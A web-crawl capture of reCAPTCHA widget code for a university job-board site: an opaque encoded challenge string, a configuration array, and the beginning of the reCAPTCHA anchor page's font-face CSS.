MwovCrsO/wqLCulxhwq1eG1/DocKzw4DCk8KwexMGEy0ywqw9RsKnwpRMB8O5wrTDqsOEwpDDrcKBw79Hw5LDlsO/[base64]/w78nBcOFwoZNwpVKwpJCa8KWwofCn8O2wrQVL8KLfcOQREnCnsKTwp3DusKKw6DCsVFaIMKTwpjCtjcZw7rDusODL8OGw73ClsOtcnVvw7jCnjMrw6LCj8OtX2crQsO7Qz/Do8OWwoTDkgdcIcKUDnDDosK9aQElfcO/QU9nw6jCgU9Ww5pxAHDDkcKSworDpcOGw4DDl8O+bsKTw63ClMKORsOrwqLCsMKGwrvDpQUNKcOuw5PDmsOhwpZ/[base64]/FsOCQ8K4AsOywph8IxXDk8KBw45wGMOfwoFqwr/[base64]/wpISwpvCoCZBOcO9w7DCkyxWwrfCnMO/GDlsw5hWwobDpMKUwrUZA8KHwpQYw7nDpMOcLcODPMO9w7xKGRPCpMOuw7RtIw/DsV3CoTgWw6nCplEuwqXDg8OoE8KpLj85wq7Dp8KrcQ3DjcO9J0fDjhbDtRDDpjJ3eMO6M8KkacOTw6Fkw7EzwpzDj8KWwq/[base64]/Cp8O5wq/DixbDiAXDryHDkyzCgsKBeWzDsMOaw7dESXbClx/[base64]/CpMKqwozCtcOSQ8KbRhcew7xgJ8Oaw7rCtgbCrMKVwpvCj8KVJS3DoCbCjsKGRcO1JXo/B24Xw4zDqMOOw74hwqFmw6xGw7JsJFRfGjQawpHCiTZyAMO6wojCnsKUQ3nDt8KcX2cqwoJ7ccOOwobDhcKjw6lfEHAiwolzesKVLDTDhsK/wpIqw4rDscO8BcKjC8OdQsO6O8KYw7rDlsO6wqbDsw3CocO4T8OOwrN+AHPDpD3CjsOlw4rCnsKGw57Cu1DCl8OowoQqTcK/[base64]/[base64]/wqgbwpHCpjrClGNuwrFgbcOQRcK3wpZ3ScOQPj0Xw53Ci8Kta8Oiwo3Dj0thMMKTw4fChcO2AwjDu8O/[base64]/CiUQww6xOWMKNdMKCw6zDmAfDscKuw7vCqsK/wrhSKsO2wpbCkDU7w4XDkcO3YTHCgTAWAQTCsFvDrsOkw5s1Kx7DpkLDr8OPwrgXwpvDs13DjSwawobCpCbCvsOtHl49JWvCmiHDqMO5wqPCncKbRl7CkFrCncOOSsO5w5rCvBpTw44dZcK1bAdCUMOgw5MTwrLCkjpve8KKACdnw4XDq8K5wrPDiMKtwr/[base64]/[base64]/KMKTXm3DgsOBdMKxMMOHwrLCqMOQbBrCgmVuw73DpMO8wrTCq8O4fAvDsk3DvsOdwpA9fxnChsOaw7PCgMK/IMOVw5stNiXCuHFhLQ/DocOoDgDDrnTDuShjwrlddDjCqFQFw4bDllgiwo3CtMKhwofCuT7DhMOSw6xAwqPCicOiw64jwpFUwojDskvCvMOHFxYTWMKITz09NsO8wqfCvsOiwpfCmMKuw4vCqMKbcVnCpMOnwpXDscKtHWMJwoVzNjAHM8OGDMOZWsK/wrl+w4NJIx4mw4vDj31twqwUwrbCtktHw4jCucOzw7rDuxBHfX9Zan3DiMOuCAE1wr5Qa8OHw75dXsOlL8K6w5bCpwPCpsKVwrjCsjxtw5nDoSXDjsKKQsKOw7TCiglJw6ltNMOqw6BmI2fCnmVGZ8OIwrrDusO8w4/Ctx5ewqI6OQXDnRLCkkTDpMOCfisww6HDtMOYw6nDpsK9wrfCk8OrOT7CicKhw7/DkFUlwrXDkn/Du8KoUcOAwr7CkMKIYDTDvWHDvsK/KsK+wqTCjlxUw4TCvMOmw4d9LsKJP33DqcKJa2Eow5nCuiscZ8OJwp9WQ8KJw7hWwrQyw4kawqg0dcKiw77CgMK6wpzDp8KPCGvDv2DDq2/CkUtPwrTCmy4qf8Kqw4RlfMO7MBg+RhBmFcOUwqTDr8KUw5rDpMKDesOYPWMaLcKkf2g1wrvDosOIw6XCvsOIw6kbw5JPNcO5wp/Dsx7DhEk/w6dyw6lzwrrCn2taFGxFwo1Ew4jCicKCZW4ESMO/w45hQTN8wqt9woYVGQdlwqHCtFDCsngeYsKgUD3CjMOTJVZyEEbCtMKFw7jCoAZbDcOGw4DClGJJT1/CuA7DpXd4wrMtBMOCw6fDnsKyWjoiw6TDsCDDkQxqwqIMw5zCtFUeSzEnwpbCosKbO8KEVBnCjm3DkcKgwr/Dm2BFUMKTZWjDhCnCuMOuwoBOfS3Cv8K/RgYgL1PDmsOMwqBhw4zDrsONwrfCq8K1wo3CuTLCh2kRG10Qw4PDuMOdNT3CnMOIwqVkw4LDtMOGwoDClcOfw7HCvMOqwovCmMKBC8Oyd8KewrrCulNGw5vCiS0SWMOdCwIgI8Opw6FWw5BgwpfDssOhH29UwpIiRcO5wrNsw7rCgE3Cj1zDtnImwpjDm2J/wpcNEFHDrg7Di8O9L8KYcTwNJMKiT8KhG3XDhCnCocKhXBzDn8O/wobCmn46XsK+NsOmw5Q3JMOxw5/CmU4ow4DCsMKdDjnDuTrCgcKhw7PDlg7CmUMBfcK0Nn3DvlTCiMKJw4IqUMObXTFhVMKtwrfCmS/[base64]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[base64]/KMKtUEYYwrLDskgowqEsAMO2wq7DvHEzw40mFMKlwr/Cg8Ocwo3CscKRC8ObdhlWLATDuMOxw5czwpJFdnEVw7vDpFrDlMKdw7vCjsOIw7vCnsOqwolTfMKvdBDDqGfDvMOZwohMMMKNB3TChwfDhcOfw4bDu8KffzXCi8KCFR7CsVISW8OXw7PDnsKBw41QCEdTWl7CpsKfw5UZXMO+EWvDg8KNVW/CjsOfw65gc8KnE8KafcKZfsKKwqtCw5DCuQEfwoVOw7TDnjZpwqPCsn8Two/[base64]/[base64]/w4/CpA7Ds300ZBcqLTNWw5jDijBWUhRUS8O7w60uw4XDlsOMacOvw6J2YcKsTcKrbnEtw7bDsQ/[base64]/w7bDixrDjVPDoHQfw7fDp8KjcsOmCcOLAR4hwrETw7cXeiPCnyRcw5zDkQvChk5qwqjDtRzDpEB3w67Dvlkxw7INwq7DoRDCsxgQw6PCm0JDKnciIEbDoAcJLMK/TFHCr8OOf8Oywq0jCsOowoXCkMKBw6nCmhPCoEslPBkTKnUSw4vDryJlZw3Co253wq/[base64]/[base64]/[base64]/DncKNUcK6wpdjegDDp1AEw5FKXh0dwoAFw5DDgsOcwpXDisKzw7MPwqN9E37Dp8KRwoLDk0PCncObTsKAw7zCl8KDCsKOGMOIQirDmcKfTW7Dh8KDOcO3Tm/CiMOUcsOAw711RMKzw5LDtEN1w6tnUzlNw4PDnk3DvsKawqjDuMK1TDF1w7DCi8OgwpfCvCbCowFpw6h4U8O+McOJw5LCrMOZwrLDkwHDp8OCLsKwesKAwp7DsDhdaxcofsKmXMObBcO0wqXDn8Ojw7Uxwr1dw63DiVQHwr/[base64]/CzZwwpdxesK9IiDDqsOkw7fCqzM3BcKJVSpgwpM3wqjDl8O9MMKpA8OMw6JJw4/DiMKlwr/CpnQbGsKuwr95wrHDt3wcw4PDj2HCssKuwqgBwrzDgiHDoD1dw7h1a8KOw6/CqWPDksK+wpLDkcOyw7M1JcOawpF7N8KbV8KPZsK7wqTDijJPw4dtS1gGGH8TbzHDsMK/[base64]/Dmg3Cn8OWwpTDslttXQTDokDCgcKLw7l0wpLCnF9FwqLDgUApw53Cm3MxKsK5VsKIPMKUwrxmw7HDosOzF3/DrznDiTPDgVLCqh/DnGbCplTCkMKBFcORZcKWFMOdUkDCliJiwqjCujcwMB0PDQ3Dq2LCtRvCocOMaEhOw6d5wrwDwoTDqsOhdFE2w5/CpMK5wp7DlMK+wpvDqMOUZXXCjDkKKMKXwo7DgFotwp4Cck3Chn9xw6TCu8KIYjHCj8KtfcO4w7DDsRc7BcOHwqTDuDlFMcOPw7MFw4lVw6jDnBfCtBAoF8OUwr8uw6gww4kyZMOlTDbDnsKGw6I6aMKQScKQA1TDs8KQDx4/w6M+w7XChcKRWHHCosOIQcOgUMKmZMKoccK/MMOJwqXCmwVFwr8ne8OQGMKlw7l5w71aZMOVaMKLV8OXc8Khw48nD2vClx/Dn8OfwrjDjMOJWcKiw53DgcOQw7BdJcKId8OCwrcgwr5Cw6FYwqpbworDosOxw6zDvktldMK2JMK+w4hHwoLCoMKOw4wwchhyw7zDjld1DiTCg3oEC8K1wrsxwo7CpTV0wrvDuijDlsOUwrHDl8OJw5LCtsKMwolLScO/ICfCisOPGsK0J8KFwr0Bw5bDgFsIwpPDomtdw5DDjHtcfw3Dl1HCjcK2wqLDscOQw4BOCHJDw6/CpcKkZ8KVw51MwpzCscOvw5rDvMKuN8O+w5HClF8lw78tdjYSw7QGSsOSWBhTw4w1wqDCuDsPw6LDg8KgCC9kez/DjA3CvcOKw5nCt8KDwpNFR2pmwpLDmAvCo8KKVUNfwpvCvcKxw7JCbFI5wr/DgXbCgsONwqA/TMKdesKswobCvnrCo8OJwqtkwrcGXMO7w4pJEMKOwoTCgMOmwr7Cjm7ChsKXw5sSw7BowpFjUsO7w7xMw6LCijhwLVDDnsOhwoU6JxtCwobDgj/Dh8KSw6d0wqPDmHHChVxkS2vChGTDvnN0AX7CjwTCqMKzwr7DksKjw7kCH8O6ZcOhwpXDuxfCn0jCjwzDgRvDv0TCtMOwwqNewoxxw4pNYCHCrMO/wp3DtsK/w4TCv2PDhcKGw7lWZis6woEEw7wdSxrCscOWw60Kw7pXKijDhsKkZMOia1w7w7BWN1HClcKMwoTDpcOhYXTCmlnCuMOwJ8KeD8KlwpHDncK1Uh98w6TCgcOIK8OZDGjDg2bDosKMwr81CTDDiB/DtcKvw7XChHx8M8ONw65fw4IRwotQfx5qfwsIw6bDpyoNA8KUwrd1wrpgwrrClsKMw4/CjF0NwpYXwrAmc2pXwq1ewr5cwprCsjQnw7rCqcOEw7R+dsOrVMOtwpY0wpTCghrDi8Orw7zDpcK7woUKYsOiwrwCasOSwq/Dn8KJwqoZT8K/wotfwpjCrGnCisKuwqVTPcKFY18gwojDncKCBsKRPUBzIsKzw4p7d8OjJ8Klw4JXCwIpOMOLH8KXwoxOEcOEUMK4w7RUwobDrlDDhcKYwo/CqS/CrMOcCEPCo8K0L8KqGMOgw6nDpRh+BMK0wp/[base64]/w4w4fsO3wqfDhCLCkcKFMxN1wqgywqzCtz7DozzCtRcswqQOGzvCpcOFwpDCsMKMa8K2wpzDpRfDrDEueBjCi0gIdxkjwr3DhMOXd8Kjw5w6wqrCp3XCt8KCFGbCr8KTwpfCj0Unw51Awq3CpXTDv8OPwqkew7gVCybDoBbCicK/w4Fjw4DCvsKtwq/[base64]/DgsO9w5PCtcO9w6RswrrDn8OOw6bCpsO5Q3lmDMKmwoBWw43CrHdmZEXCrkwvZMOPw4fDu8KDw6lqeMK0BMKBS8K2w4rDuFpRHsOYwo/DkHrDk8KJYgQzwq/[base64]/Dm8OrXsOWPMOfGV82wqzDqsKtcQYbd8Kfw7IvwovDknPDmCTDkMOBwogcREQWXUxtwqplw5whw6BCw71XE0QMP1rCvgQ/[base64]/\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22P04GDbFn4dY4UthNAerw2pK+TSOm8iZ3weSvh6o5QTw\\u003d\x22,0,0,null,1,1768539549731,0,0,[183,211,140,13],null,[11,79,27,236],\x22RC-0OAvXWL1pI4LVA\x22,null,null,null,null,null,\x220dAFcWeA4-5k4zrzD8Wksk_agRGuv42A_VvYcn4EUP1kCyDkTMWApQsfKfvlOBdq4_BRroMhZQwDtJFWX_sqPPSmS3YrJ6Z4EIVQ\x22,1768622349652]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=zak9if9grnop
body_size: 49252
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, 